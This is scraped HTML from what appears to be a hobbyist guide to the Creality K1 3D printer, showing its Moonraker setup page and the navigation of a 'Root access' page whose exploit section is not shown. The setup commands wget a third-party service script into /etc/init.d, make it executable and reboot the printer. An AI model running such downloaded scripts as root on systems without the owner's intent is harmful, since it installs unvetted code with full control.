      <a href="../mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#clone-default-moonraker" class="md-nav__link">
    Clone default Moonraker
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#download-default-settings" class="md-nav__link">
    Download default settings
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#activate-service" class="md-nav__link">
    Activate service
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="moonraker">Moonraker</h1>
<p>Moonraker is already installed by default, but unfortunately an outdated version and not activated.</p>
<h2 id="clone-default-moonraker">Clone default Moonraker</h2>
<p>First we download the default Moonraker files and install the dependencies.</p>
<pre><code class="language-bash">cd /usr/share
git clone https://github.com/Arksine/moonraker.git moonraker-org
./moonraker-env/bin/pip install -r ./moonraker-org/scripts/moonraker-requirements.txt
</code></pre>
<h2 id="download-default-settings">Download default settings</h2>
<p>As a second step, we download the default settings:</p>
<pre><code class="language-bash">cd /usr/data/printer_data/config/
wget https://raw.githubusercontent.com/meteyou/creality-k1/main/moonraker-config/moonraker.conf
</code></pre>
<h2 id="activate-service">Activate service</h2>
<p>The last step is to activate the service. Here we download a ready to use service file and replace the standard file:</p>
<pre><code class="language-bash">cd /etc/init.d/
rm S56moonraker_service
wget https://raw.githubusercontent.com/meteyou/creality-k1/main/moonraker-config/S56moonraker_service
chmod 755 S56moonraker_service
</code></pre>
<p>After this change we can restart the printer and check if Moonraker is available. To restart the printer, execute the
following command:</p>
<pre><code class="language-bash">reboot
</code></pre>
<p>If the printer has started successfully, open a browser window and open the address <code>http://&lt;ip&gt;:7125</code>. A page like this
should be displayed:</p>
<figure>
<p><img alt="Image title" src="../img/moonraker-dashboard.png" width="800" />
  </p>
<figcaption>Moonraker dashboard</figcaption>
</figure>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: software/root-access/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../">
      
      
        <link rel="next" href="../moonraker/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Root access - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#root-access" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Root access
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          Root access
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Root access
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#execute-exploit" class="md-nav__link">
    Execute exploit
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#test-ssh-connection" class="md-nav__link">
    Test SSH connection
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
